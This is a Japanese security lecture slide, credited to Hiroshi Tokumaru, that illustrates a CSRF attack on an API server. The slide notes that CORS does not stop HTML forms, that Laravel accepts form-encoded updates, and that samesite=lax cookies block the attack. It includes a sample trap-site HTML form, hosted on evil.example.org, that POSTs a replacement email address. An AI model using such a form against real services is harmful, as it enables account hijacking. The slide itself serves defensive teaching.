 HTMLフォーム（POST）によるCSRF攻撃の様子
© 2021 Hiroshi Tokumaru 100
APIサーバー
https://api.example.com
HTML
• HTMLフォームなのでCORSの制約は
受けない
• Laravelはform-urlencodedでも更新
処理を受け付ける
• samesite=lax で防御可能
罠サイト
https://evil.example.org
<form action="https://api.example.com/mail"
METHOD="POST">
<input name="mail" value="cracked@example.com">
<input type="submit">
</form>
メールアドレスが変更される
POST /mail
Content-Type: application/x-www-form-urlencoded
mail=cracked@example.com
 